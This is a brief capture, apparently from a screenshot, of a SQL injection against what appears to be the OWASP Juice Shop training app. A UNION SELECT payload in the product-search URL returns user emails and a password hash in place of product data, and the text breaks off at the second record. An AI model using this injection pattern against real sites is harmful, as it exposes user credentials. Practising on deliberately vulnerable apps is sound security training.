 https://jsapp1.f5labs.com/rest/products/search?q=qwert')) UNION SELECT id, email, password, '4
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
status: "success"
data:
0:
id: 1
name: "admin@juice-sh.op"
description: "0192023a7bbd73250516f069df18b500"
price: "4"
deluxePrice: "5"
image: "6"
createdAt: "7"
updatedAt: "8"
deletedAt: "9"
1:
id: 2
name: "jim@juice-sh.op"
description: